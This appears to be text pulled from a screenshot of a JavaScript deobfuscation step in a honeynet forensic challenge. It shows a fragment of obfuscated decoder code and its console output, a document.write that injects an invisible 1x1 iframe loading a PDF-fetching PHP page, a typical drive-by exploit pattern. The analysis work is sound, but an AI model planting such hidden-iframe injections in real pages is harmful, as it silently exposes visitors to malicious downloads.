 22 SeWajec = SerayYafags[SeWajec];
23 for (YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo) ZeJexn += SeWajec(MezRai((DayahDet[YajMedei + BeZao].length - 1).
24 //GaDemee(ZeJexn);
25 console.log(ZeJexn)
Console ×
document.write('<iframe scrolling="no" width="1" height="1" border="0" frameborder="0" src="http://blog.honeynet.org.my/forensic_challenge/getpdf.p
hp"></iframe>')